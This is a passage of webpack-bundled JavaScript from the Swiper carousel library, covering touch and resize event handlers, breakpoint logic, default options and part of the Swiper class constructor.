Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"d\"])();\n  Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"n\"])(() => {\n    if (!swiper.destroyed) swiper.allowClick = true;\n  });\n  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 && !data.loopSwapReset || data.currentTranslate === data.startTranslate && !data.loopSwapReset) {\n    data.isTouched = false;\n    data.isMoved = false;\n    data.startMoving = false;\n    return;\n  }\n  data.isTouched = false;\n  data.isMoved = false;\n  data.startMoving = false;\n  let currentPos;\n  if (params.followFinger) {\n    currentPos = rtl ? swiper.translate : -swiper.translate;\n  } else {\n    currentPos = -data.currentTranslate;\n  }\n  if (params.cssMode) {\n    return;\n  }\n  if (params.freeMode && params.freeMode.enabled) {\n    swiper.freeMode.onTouchEnd({\n      currentPos\n    });\n    return;\n  }\n\n  // Find current slide\n  const swipeToLast = currentPos >= -swiper.maxTranslate() && !swiper.params.loop;\n  let stopIndex = 0;\n  let groupSize = swiper.slidesSizesGrid[0];\n  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {\n    const increment = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;\n    if (typeof slidesGrid[i + increment] !== 'undefined') {\n      if (swipeToLast || currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment]) {\n        stopIndex = i;\n        groupSize = slidesGrid[i + increment] - slidesGrid[i];\n      }\n    } else if (swipeToLast || currentPos >= slidesGrid[i]) {\n      stopIndex = i;\n      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];\n    }\n  }\n  let rewindFirstIndex = null;\n  let rewindLastIndex = null;\n  if (params.rewind) {\n    if (swiper.isBeginning) {\n      rewindLastIndex = params.virtual && params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;\n    } else if (swiper.isEnd) {\n      rewindFirstIndex = 0;\n    }\n  }\n  // Find current slide size\n  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;\n  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;\n  if (timeDiff > params.longSwipesMs) {\n    // Long touches\n    if (!params.longSwipes) {\n      swiper.slideTo(swiper.activeIndex);\n      return;\n    }\n    if (swiper.swipeDirection === 'next') {\n      if (ratio >= params.longSwipesRatio) swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);else swiper.slideTo(stopIndex);\n    }\n    if (swiper.swipeDirection === 'prev') {\n      if (ratio > 1 - params.longSwipesRatio) {\n        swiper.slideTo(stopIndex + increment);\n      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {\n        swiper.slideTo(rewindLastIndex);\n      } else {\n        swiper.slideTo(stopIndex);\n      }\n    }\n  } else {\n    // Short swipes\n    if (!params.shortSwipes) {\n      swiper.slideTo(swiper.activeIndex);\n      return;\n    }\n    const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);\n    if (!isNavButtonTarget) {\n      if (swiper.swipeDirection === 'next') {\n        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);\n      }\n      if (swiper.swipeDirection === 'prev') {\n        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);\n      }\n    } else if (e.target === swiper.navigation.nextEl) {\n      swiper.slideTo(stopIndex + increment);\n    } else {\n      swiper.slideTo(stopIndex);\n    }\n  }\n}\n\nfunction onResize() {\n  const swiper = this;\n  const {\n    params,\n    el\n  } = swiper;\n  if (el && el.offsetWidth === 0) return;\n\n  // Breakpoints\n  if (params.breakpoints) {\n    swiper.setBreakpoint();\n  }\n\n  // Save locks\n  const {\n    allowSlideNext,\n    allowSlidePrev,\n    snapGrid\n  } = swiper;\n  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n\n  // Disable locks on resize\n  swiper.allowSlideNext = true;\n  swiper.allowSlidePrev = true;\n  swiper.updateSize();\n  swiper.updateSlides();\n  swiper.updateSlidesClasses();\n  const isVirtualLoop = isVirtual && params.loop;\n  if ((params.slidesPerView === 'auto' || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides && !isVirtualLoop) {\n    swiper.slideTo(swiper.slides.length - 1, 0, false, true);\n  } else {\n    if (swiper.params.loop && !isVirtual) {\n      swiper.slideToLoop(swiper.realIndex, 0, false, true);\n    } else {\n      swiper.slideTo(swiper.activeIndex, 0, false, true);\n    }\n  }\n  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {\n    clearTimeout(swiper.autoplay.resizeTimeout);\n    swiper.autoplay.resizeTimeout = setTimeout(() => {\n      if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {\n        swiper.autoplay.resume();\n      }\n    }, 500);\n  }\n  // Return locks after resize\n  swiper.allowSlidePrev = allowSlidePrev;\n  swiper.allowSlideNext = allowSlideNext;\n  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {\n    swiper.checkOverflow();\n  }\n}\n\nfunction onClick(e) {\n  const swiper = this;\n  if (!swiper.enabled) return;\n  if (!swiper.allowClick) {\n    if (swiper.params.preventClicks) e.preventDefault();\n    if (swiper.params.preventClicksPropagation && swiper.animating) {\n      e.stopPropagation();\n      e.stopImmediatePropagation();\n    }\n  }\n}\n\nfunction onScroll() {\n  const swiper = this;\n  const {\n    wrapperEl,\n    rtlTranslate,\n    enabled\n  } = swiper;\n  if (!enabled) return;\n  swiper.previousTranslate = swiper.translate;\n  if (swiper.isHorizontal()) {\n    swiper.translate = -wrapperEl.scrollLeft;\n  } else {\n    swiper.translate = -wrapperEl.scrollTop;\n  }\n  // eslint-disable-next-line\n  if (swiper.translate === 0) swiper.translate = 0;\n  swiper.updateActiveIndex();\n  swiper.updateSlidesClasses();\n  let newProgress;\n  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n  if (translatesDiff === 0) {\n    newProgress = 0;\n  } else {\n    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;\n  }\n  if (newProgress !== swiper.progress) {\n    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);\n  }\n  swiper.emit('setTranslate', swiper.translate, false);\n}\n\nfunction onLoad(e) {\n  const swiper = this;\n  processLazyPreloader(swiper, e.target);\n  if (swiper.params.cssMode || swiper.params.slidesPerView !== 'auto' && !swiper.params.autoHeight) {\n    return;\n  }\n  swiper.update();\n}\n\nfunction onDocumentTouchStart() {\n  const swiper = this;\n  if (swiper.documentTouchHandlerProceeded) return;\n  swiper.documentTouchHandlerProceeded = true;\n  if (swiper.params.touchReleaseOnEdges) {\n    swiper.el.style.touchAction = 'auto';\n  }\n}\n\nconst events = (swiper, method) => {\n  const document = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])();\n  const {\n    params,\n    el,\n    wrapperEl,\n    device\n  } = swiper;\n  const capture = !!params.nested;\n  const domMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';\n  const swiperMethod = method;\n  if (!el || typeof el === 'string') return;\n\n  // Touch Events\n  document[domMethod]('touchstart', swiper.onDocumentTouchStart, {\n    passive: false,\n    capture\n  });\n  el[domMethod]('touchstart', swiper.onTouchStart, {\n    passive: false\n  });\n  el[domMethod]('pointerdown', swiper.onTouchStart, {\n    passive: false\n  });\n  document[domMethod]('touchmove', swiper.onTouchMove, {\n    passive: false,\n    capture\n  });\n  document[domMethod]('pointermove', swiper.onTouchMove, {\n    passive: false,\n    capture\n  });\n  document[domMethod]('touchend', swiper.onTouchEnd, {\n    passive: true\n  });\n  document[domMethod]('pointerup', swiper.onTouchEnd, {\n    passive: true\n  });\n  document[domMethod]('pointercancel', swiper.onTouchEnd, {\n    passive: true\n  });\n  document[domMethod]('touchcancel', swiper.onTouchEnd, {\n    passive: true\n  });\n  document[domMethod]('pointerout', swiper.onTouchEnd, {\n    passive: true\n  });\n  document[domMethod]('pointerleave', swiper.onTouchEnd, {\n    passive: true\n  });\n  document[domMethod]('contextmenu', swiper.onTouchEnd, {\n    passive: true\n  });\n\n  // Prevent Links Clicks\n  if (params.preventClicks || params.preventClicksPropagation) {\n    el[domMethod]('click', swiper.onClick, true);\n  }\n  if (params.cssMode) {\n    wrapperEl[domMethod]('scroll', swiper.onScroll);\n  }\n\n  // Resize handler\n  if (params.updateOnWindowResize) {\n    swiper[swiperMethod](device.ios || device.android ? 'resize orientationchange observerUpdate' : 'resize observerUpdate', onResize, true);\n  } else {\n    swiper[swiperMethod]('observerUpdate', onResize, true);\n  }\n\n  // Images loader\n  el[domMethod]('load', swiper.onLoad, {\n    capture: true\n  });\n};\nfunction attachEvents() {\n  const swiper = this;\n  const {\n    params\n  } = swiper;\n  swiper.onTouchStart = onTouchStart.bind(swiper);\n  swiper.onTouchMove = onTouchMove.bind(swiper);\n  swiper.onTouchEnd = onTouchEnd.bind(swiper);\n  swiper.onDocumentTouchStart = onDocumentTouchStart.bind(swiper);\n  if (params.cssMode) {\n    swiper.onScroll = onScroll.bind(swiper);\n  }\n  swiper.onClick = onClick.bind(swiper);\n  swiper.onLoad = onLoad.bind(swiper);\n  events(swiper, 'on');\n}\nfunction detachEvents() {\n  const swiper = this;\n  events(swiper, 'off');\n}\nvar events$1 = {\n  attachEvents,\n  detachEvents\n};\n\nconst isGridEnabled = (swiper, params) => {\n  return swiper.grid && params.grid && params.grid.rows > 1;\n};\nfunction setBreakpoint() {\n  const swiper = this;\n  const {\n    realIndex,\n    initialized,\n    params,\n    el\n  } = swiper;\n  const breakpoints = params.breakpoints;\n  if (!breakpoints || breakpoints && Object.keys(breakpoints).length === 0) return;\n\n  // Get breakpoint for window width and update parameters\n  const breakpoint = swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);\n  if (!breakpoint || swiper.currentBreakpoint === breakpoint) return;\n  const breakpointOnlyParams = breakpoint in breakpoints ? breakpoints[breakpoint] : undefined;\n  const breakpointParams = breakpointOnlyParams || swiper.originalParams;\n  const wasMultiRow = isGridEnabled(swiper, params);\n  const isMultiRow = isGridEnabled(swiper, breakpointParams);\n  const wasGrabCursor = swiper.params.grabCursor;\n  const isGrabCursor = breakpointParams.grabCursor;\n  const wasEnabled = params.enabled;\n  if (wasMultiRow && !isMultiRow) {\n    el.classList.remove(`${params.containerModifierClass}grid`, `${params.containerModifierClass}grid-column`);\n    swiper.emitContainerClasses();\n  } else if (!wasMultiRow && isMultiRow) {\n    el.classList.add(`${params.containerModifierClass}grid`);\n    if (breakpointParams.grid.fill && breakpointParams.grid.fill === 'column' || !breakpointParams.grid.fill && params.grid.fill === 'column') {\n      el.classList.add(`${params.containerModifierClass}grid-column`);\n    }\n    swiper.emitContainerClasses();\n  }\n  if (wasGrabCursor && !isGrabCursor) {\n    swiper.unsetGrabCursor();\n  } else if (!wasGrabCursor && isGrabCursor) {\n    swiper.setGrabCursor();\n  }\n\n  // Toggle navigation, pagination, scrollbar\n  ['navigation', 'pagination', 'scrollbar'].forEach(prop => {\n    if (typeof breakpointParams[prop] === 'undefined') return;\n    const wasModuleEnabled = params[prop] && params[prop].enabled;\n    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;\n    if (wasModuleEnabled && !isModuleEnabled) {\n      swiper[prop].disable();\n    }\n    if (!wasModuleEnabled && isModuleEnabled) {\n      swiper[prop].enable();\n    }\n  });\n  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;\n  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);\n  const wasLoop = params.loop;\n  if (directionChanged && initialized) {\n    swiper.changeDirection();\n  }\n  Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])(swiper.params, breakpointParams);\n  const isEnabled = swiper.params.enabled;\n  const hasLoop = swiper.params.loop;\n  Object.assign(swiper, {\n    allowTouchMove: swiper.params.allowTouchMove,\n    allowSlideNext: swiper.params.allowSlideNext,\n    allowSlidePrev: swiper.params.allowSlidePrev\n  });\n  if (wasEnabled && !isEnabled) {\n    swiper.disable();\n  } else if (!wasEnabled && isEnabled) {\n    swiper.enable();\n  }\n  swiper.currentBreakpoint = breakpoint;\n  swiper.emit('_beforeBreakpoint', breakpointParams);\n  if (initialized) {\n    if (needsReLoop) {\n      swiper.loopDestroy();\n      swiper.loopCreate(realIndex);\n      swiper.updateSlides();\n    } else if (!wasLoop && hasLoop) {\n      swiper.loopCreate(realIndex);\n      swiper.updateSlides();\n    } else if (wasLoop && !hasLoop) {\n      swiper.loopDestroy();\n    }\n  }\n  swiper.emit('breakpoint', breakpointParams);\n}\n\nfunction getBreakpoint(breakpoints, base, containerEl) {\n  if (base === void 0) {\n    base = 'window';\n  }\n  if (!breakpoints || base === 'container' && !containerEl) return undefined;\n  let breakpoint = false;\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const currentHeight = base === 'window' ? window.innerHeight : containerEl.clientHeight;\n  const points = Object.keys(breakpoints).map(point => {\n    if (typeof point === 'string' && point.indexOf('@') === 0) {\n      const minRatio = parseFloat(point.substr(1));\n      const value = currentHeight * minRatio;\n      return {\n        value,\n        point\n      };\n    }\n    return {\n      value: point,\n      point\n    };\n  });\n  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));\n  for (let i = 0; i < points.length; i += 1) {\n    const {\n      point,\n      value\n    } = points[i];\n    if (base === 'window') {\n      if (window.matchMedia(`(min-width: ${value}px)`).matches) {\n        breakpoint = point;\n      }\n    } else if (value <= containerEl.clientWidth) {\n      breakpoint = point;\n    }\n  }\n  return breakpoint || 'max';\n}\n\nvar breakpoints = {\n  setBreakpoint,\n  getBreakpoint\n};\n\nfunction prepareClasses(entries, prefix) {\n  const resultClasses = [];\n  entries.forEach(item => {\n    if (typeof item === 'object') {\n      Object.keys(item).forEach(classNames => {\n        if (item[classNames]) {\n          resultClasses.push(prefix + classNames);\n        }\n      });\n    } else if (typeof item === 'string') {\n      resultClasses.push(prefix + item);\n    }\n  });\n  return resultClasses;\n}\nfunction addClasses() {\n  const swiper = this;\n  const {\n    classNames,\n    params,\n    rtl,\n    el,\n    device\n  } = swiper;\n  // prettier-ignore\n  const suffixes = prepareClasses(['initialized', params.direction, {\n    'free-mode': swiper.params.freeMode && params.freeMode.enabled\n  }, {\n    'autoheight': params.autoHeight\n  }, {\n    'rtl': rtl\n  }, {\n    'grid': params.grid && params.grid.rows > 1\n  }, {\n    'grid-column': params.grid && params.grid.rows > 1 && params.grid.fill === 'column'\n  }, {\n    'android': device.android\n  }, {\n    'ios': device.ios\n  }, {\n    'css-mode': params.cssMode\n  }, {\n    'centered': params.cssMode && params.centeredSlides\n  }, {\n    'watch-progress': params.watchSlidesProgress\n  }], params.containerModifierClass);\n  classNames.push(...suffixes);\n  el.classList.add(...classNames);\n  swiper.emitContainerClasses();\n}\n\nfunction removeClasses() {\n  const swiper = this;\n  const {\n    el,\n    classNames\n  } = swiper;\n  if (!el || typeof el === 'string') return;\n  el.classList.remove(...classNames);\n  swiper.emitContainerClasses();\n}\n\nvar classes = {\n  addClasses,\n  removeClasses\n};\n\nfunction checkOverflow() {\n  const swiper = this;\n  const {\n    isLocked: wasLocked,\n    params\n  } = swiper;\n  const {\n    slidesOffsetBefore\n  } = params;\n  if (slidesOffsetBefore) {\n    const lastSlideIndex = swiper.slides.length - 1;\n    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;\n    swiper.isLocked = swiper.size > lastSlideRightEdge;\n  } else {\n    swiper.isLocked = swiper.snapGrid.length === 1;\n  }\n  if (params.allowSlideNext === true) {\n    swiper.allowSlideNext = !swiper.isLocked;\n  }\n  if (params.allowSlidePrev === true) {\n    swiper.allowSlidePrev = !swiper.isLocked;\n  }\n  if (wasLocked && wasLocked !== swiper.isLocked) {\n    swiper.isEnd = false;\n  }\n  if (wasLocked !== swiper.isLocked) {\n    swiper.emit(swiper.isLocked ? 'lock' : 'unlock');\n  }\n}\nvar checkOverflow$1 = {\n  checkOverflow\n};\n\nvar defaults = {\n  init: true,\n  direction: 'horizontal',\n  oneWayMovement: false,\n  swiperElementNodeName: 'SWIPER-CONTAINER',\n  touchEventsTarget: 'wrapper',\n  initialSlide: 0,\n  speed: 300,\n  cssMode: false,\n  updateOnWindowResize: true,\n  resizeObserver: true,\n  nested: false,\n  createElements: false,\n  eventsPrefix: 'swiper',\n  enabled: true,\n  focusableElements: 'input, select, option, textarea, button, video, label',\n  // Overrides\n  width: null,\n  height: null,\n  //\n  preventInteractionOnTransition: false,\n  // ssr\n  userAgent: null,\n  url: null,\n  // To support iOS's swipe-to-go-back gesture (when being used in-app).\n  edgeSwipeDetection: false,\n  edgeSwipeThreshold: 20,\n  // Autoheight\n  autoHeight: false,\n  // Set wrapper width\n  setWrapperSize: false,\n  // Virtual Translate\n  virtualTranslate: false,\n  // Effects\n  effect: 'slide',\n  // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'\n\n  // Breakpoints\n  breakpoints: undefined,\n  breakpointsBase: 'window',\n  // Slides grid\n  spaceBetween: 0,\n  slidesPerView: 1,\n  slidesPerGroup: 1,\n  slidesPerGroupSkip: 0,\n  slidesPerGroupAuto: false,\n  centeredSlides: false,\n  centeredSlidesBounds: false,\n  slidesOffsetBefore: 0,\n  // in px\n  slidesOffsetAfter: 0,\n  // in px\n  normalizeSlideIndex: true,\n  centerInsufficientSlides: false,\n  // Disable swiper and hide navigation when container not overflow\n  watchOverflow: true,\n  // Round length\n  roundLengths: false,\n  // Touches\n  touchRatio: 1,\n  touchAngle: 45,\n  simulateTouch: true,\n  shortSwipes: true,\n  longSwipes: true,\n  longSwipesRatio: 0.5,\n  longSwipesMs: 300,\n  followFinger: true,\n  allowTouchMove: true,\n  threshold: 5,\n  touchMoveStopPropagation: false,\n  touchStartPreventDefault: true,\n  touchStartForcePreventDefault: false,\n  touchReleaseOnEdges: false,\n  // Unique Navigation Elements\n  uniqueNavElements: true,\n  // Resistance\n  resistance: true,\n  resistanceRatio: 0.85,\n  // Progress\n  watchSlidesProgress: false,\n  // Cursor\n  grabCursor: false,\n  // Clicks\n  preventClicks: true,\n  preventClicksPropagation: true,\n  slideToClickedSlide: false,\n  // loop\n  loop: false,\n  loopAddBlankSlides: true,\n  loopAdditionalSlides: 0,\n  loopPreventsSliding: true,\n  // rewind\n  rewind: false,\n  // Swiping/no swiping\n  allowSlidePrev: true,\n  allowSlideNext: true,\n  swipeHandler: null,\n  // '.swipe-handler',\n  noSwiping: true,\n  noSwipingClass: 'swiper-no-swiping',\n  noSwipingSelector: null,\n  // Passive Listeners\n  passiveListeners: true,\n  maxBackfaceHiddenSlides: 10,\n  // NS\n  containerModifierClass: 'swiper-',\n  // NEW\n  slideClass: 'swiper-slide',\n  slideBlankClass: 'swiper-slide-blank',\n  slideActiveClass: 'swiper-slide-active',\n  slideVisibleClass: 'swiper-slide-visible',\n  slideFullyVisibleClass: 'swiper-slide-fully-visible',\n  slideNextClass: 'swiper-slide-next',\n  slidePrevClass: 'swiper-slide-prev',\n  wrapperClass: 'swiper-wrapper',\n  lazyPreloaderClass: 'swiper-lazy-preloader',\n  lazyPreloadPrevNext: 0,\n  // Callbacks\n  runCallbacksOnInit: true,\n  // Internals\n  _emitClasses: false\n};\n\nfunction moduleExtendParams(params, allModulesParams) {\n  return function extendParams(obj) {\n    if (obj === void 0) {\n      obj = {};\n    }\n    const moduleParamName = Object.keys(obj)[0];\n    const moduleParams = obj[moduleParamName];\n    if (typeof moduleParams !== 'object' || moduleParams === null) {\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])(allModulesParams, obj);\n      return;\n    }\n    if (params[moduleParamName] === true) {\n      params[moduleParamName] = {\n        enabled: true\n      };\n    }\n    if (moduleParamName === 'navigation' && params[moduleParamName] && params[moduleParamName].enabled && !params[moduleParamName].prevEl && !params[moduleParamName].nextEl) {\n      params[moduleParamName].auto = true;\n    }\n    if (['pagination', 'scrollbar'].indexOf(moduleParamName) >= 0 && params[moduleParamName] && params[moduleParamName].enabled && !params[moduleParamName].el) {\n      params[moduleParamName].auto = true;\n    }\n    if (!(moduleParamName in params && 'enabled' in moduleParams)) {\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])(allModulesParams, obj);\n      return;\n    }\n    if (typeof params[moduleParamName] === 'object' && !('enabled' in params[moduleParamName])) {\n      params[moduleParamName].enabled = true;\n    }\n    if (!params[moduleParamName]) params[moduleParamName] = {\n      enabled: false\n    };\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])(allModulesParams, obj);\n  };\n}\n\n/* eslint no-param-reassign: \"off\" */\nconst prototypes = {\n  eventsEmitter,\n  update,\n  translate,\n  transition,\n  slide,\n  loop,\n  grabCursor,\n  events: events$1,\n  breakpoints,\n  checkOverflow: checkOverflow$1,\n  classes\n};\nconst extendedDefaults = {};\nclass Swiper {\n  constructor() {\n    let el;\n    let params;\n    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {\n      args[_key] = arguments[_key];\n    }\n    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === 'Object') {\n      params = args[0];\n    } else {\n      [el, params] = args;\n    }\n    if (!params) params = {};\n    params = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])({}, params);\n    if (el && !params.el) params.el = el;\n    const document = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])();\n    if (params.el && typeof params.el === 'string' && document.querySelectorAll(params.el).length > 1) {\n      const swipers = [];\n      document.querySelectorAll(params.el).forEach(containerEl => {\n        const newParams = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])({}, params, {\n          el: containerEl\n        });\n        swipers.push(new Swiper(newParams));\n      });\n      // eslint-disable-next-line no-constructor-return\n      return swipers;\n    }\n\n    // Swiper Instance\n    const swiper = this;\n    swiper.__swiper__ = true;\n    swiper.support = getSupport();\n    swiper.device = getDevice({\n      userAgent: params.userAgent\n    });\n    swiper.browser = getBrowser();\n    swiper.eventsListeners = {};\n    swiper.eventsAnyListeners = [];\n    swiper.modules = [...swiper.__modules__];\n    if (params.modules && Array.isArray(params.modules)) {\n      swiper.modules.push(...params.modules);\n    }\n    const allModulesParams = {};\n    swiper.modules.forEach(mod => {\n      mod({\n        params,\n        swiper,\n        extendParams: moduleExtendParams(params, allModulesParams),\n        on: swiper.on.bind(swiper),\n        once: swiper.once.bind(swiper),\n        off: swiper.off.bind(swiper),\n        emit: swiper.emit.bind(swiper)\n      });\n    });\n\n    // Extend defaults with modules params\n    const swiperParams = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])({}, defaults, allModulesParams);\n\n    // Extend defaults with passed params\n    swiper.params = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])({}, swiperParams, extendedDefaults, params);\n    swiper.originalParams = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])({}, swiper.params);\n    swiper.passedParams = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])({}, params);\n\n    // add event listeners\n    if (swiper.params && swiper.params.on) {\n      Object.keys(swiper.params.on).forEach(eventName => {\n        swiper.on(eventName, swiper.params.on[eventName]);\n      });\n    }\n    if (swiper.params && swiper.params.onAny) {\n      swiper.onAny(swiper.params.onAny);\n    }\n\n    // Extend Swiper\n    Object.assign(swiper, {\n      enabled: swiper.params.enabled,\n      el,\n      // Classes\n      classNames: [],\n      // Slides\n      slides: [],\n      slidesGrid: [],\n      snapGrid: [],\n      slidesSizesGrid: [],\n      // isDirection\n      isHorizontal() {\n        return swiper.params.direction === 'horizontal';\n      },\n      isVertical() {\n        return swiper.params.direction === 'vertical';\n      },\n      // Indexes\n      activeIndex: 0,\n      realIndex: 0,\n      //\n      isBeginning: true,\n      isEnd: false,\n      // Props\n      translate: 0,\n      previousTranslate: 0,\n      progress: 0,\n      velocity: 0,\n      animating: false,\n      cssOverflowAdjustment() {\n        // Returns 0 unless `translate` is > 2**23\n        // Should be subtracted from css values to prevent overflow\n        return Math.trunc(this.translate / 2 ** 23) * 2 ** 23;\n      },\n      // Locks\n      allowSlideNext: swiper.params.allowSlideNext,\n      allowSlidePrev: swiper.params.allowSlidePrev,\n      // Touch Events\n      touchEventsData: {\n        isTouched: undefined,\n        isMoved: undefined,\n        allowTouchCallbacks: undefined,\n        touchStartTime: undefined,\n        isScrolling: undefined,\n        currentTranslate: undefined,\n        startTranslate: undefined,\n        allowThresholdMove: undefined,\n        // Form elements to match\n        focusableElements: swiper.params.focusableElements,\n        // Last click time\n        lastClickTime: 0,\n        clickTimeout: undefined,\n        // Velocities\n        velocities: [],\n        allowMomentumBounce: undefined,\n        startMoving: undefined,\n        pointerId: null,\n        touchId: null\n      },\n      // Clicks\n      allowClick: true,\n      // Touches\n      allowTouchMove: swiper.params.allowTouchMove,\n      touches: {\n        startX: 0,\n        startY: 0,\n        currentX: 0,\n        currentY: 0,\n        diff: 0\n      },\n      // Images\n      imagesToLoad: [],\n      imagesLoaded: 0\n    });\n    swiper.emit('_swiper');\n\n    // Init\n    if (swiper.params.init) {\n      swiper.init();\n    }\n\n    // Return app instance\n    // eslint-disable-next-line no-constructor-return\n    return swiper;\n  }\n  getDirectionLabel(property) {\n    if (this.isHorizontal()) {\n      return property;\n    }\n    // prettier-ignore\n    return {\n      'width': 'height',\n      'margin-top': 'margin-left',\n      'margin-bottom ': 'margin-right',\n      'margin-left': 'margin-top',\n      'margin-right': 'margin-bottom',\n      'padding-left': 'padding-top',\n      'padding-right': 'padding-bottom',\n      'marginRight': 'marginBottom'\n    }[property];\n  }\n  getSlideIndex(slideEl) {\n    const {\n      slidesEl,\n      params\n    } = this;\n    const slides = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `.${params.slideClass}, swiper-slide`);\n    const firstSlideIndex = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"h\"])(slides[0]);\n    return Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"h\"])(slideEl) - firstSlideIndex;\n  }\n  getSlideIndexByData(index) {\n    return this.getSlideIndex(this.slides.filter(slideEl => slideEl.getAttribute('data-swiper-slide-index') * 1 === index)[0]);\n  }\n  recalcSlides() {\n    const swiper = this;\n    const {\n      slidesEl,\n      params\n    } = swiper;\n    swiper.slides = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `.${params.slideClass}, swiper-slide`);\n  }\n  enable() {\n    const swiper = this;\n    if (swiper.enabled) return;\n    swiper.enabled = true;\n    if (swiper.params.grabCursor) {\n      swiper.setGrabCursor();\n    }\n    swiper.emit('enable');\n  }\n  disable() {\n    const swiper = this;\n    if (!swiper.enabled) return;\n    swiper.enabled = false;\n    if (swiper.params.grabCursor) {\n      swiper.unsetGrabCursor();\n    }\n    swiper.emit('disable');\n  }\n  setProgress(progress, speed) {\n    const swiper = this;\n    progress = Math.min(Math.max(progress, 0), 1);\n    const min = swiper.minTranslate();\n    const max = swiper.maxTranslate();\n    const current = (max - min) * progress + min;\n    swiper.translateTo(current, typeof speed === 'undefined' ? 0 : speed);\n    swiper.updateActiveIndex();\n    swiper.updateSlidesClasses();\n  }\n  emitContainerClasses() {\n    const swiper = this;\n    if (!swiper.params._emitClasses || !swiper.el) return;\n    const cls = swiper.el.className.split(' ').filter(className => {\n      return className.indexOf('swiper') === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;\n    });\n    swiper.emit('_containerClasses', cls.join(' '));\n  }\n  getSlideClasses(slideEl) {\n    const swiper = this;\n    if (swiper.destroyed) return '';\n    return slideEl.className.split(' ').filter(className => {\n      return className.indexOf('swiper-slide') === 0 || className.indexOf(swiper.params.slideClass) === 0;\n    }).join(' ');\n  }\n  emitSlidesClasses() {\n    const swiper = this;\n    if (!swiper.params._emitClasses || !swiper.el) return;\n    const updates = [];\n    swiper.slides.forEach(slideEl => {\n      const classNames = swiper.getSlideClasses(slideEl);\n      updates.push({\n        slideEl,\n        classNames\n      });\n      swiper.emit('_slideClass', slideEl, classNames);\n    });\n    swiper.emit('_slideClasses', updates);\n  }\n  slidesPerViewDynamic(view, exact) {\n    if (view === void 0) {\n      view = 'current';\n    }\n    if (exact === void 0) {\n      exact = false;\n    }\n    const swiper = this;\n    const {\n      params,\n      slides,\n      slidesGrid,\n      slidesSizesGrid,\n      size: swiperSize,\n      activeIndex\n    } = swiper;\n    let spv = 1;\n    if (typeof params.slidesPerView === 'number') return params.slidesPerView;\n    if (params.centeredSlides) {\n      let slideSize = slides[activeIndex] ? Math.ceil(slides[activeIndex].swiperSlideSize) : 0;\n      let breakLoop;\n      for (let i = activeIndex + 1; i < slides.length; i += 1) {\n        if (slides[i] && !breakLoop) {\n          slideSize += Math.ceil(slides[i].swiperSlideSize);\n          spv += 1;\n          if (slideSize > swiperSize) breakLoop = true;\n        }\n      }\n      for (let i = activeIndex - 1; i >= 0; i -= 1) {\n        if (slides[i] && !breakLoop) {\n          slideSize += slides[i].swiperSlideSize;\n          spv += 1;\n          if (slideSize > swiperSize) breakLoop = true;\n        }\n      }\n    } else {\n      // eslint-disable-next-line\n      if (view === 'current') {\n        for (let i = activeIndex + 1; i < slides.length; i += 1) {\n          const slideInView = exact ? slidesGrid[i] + 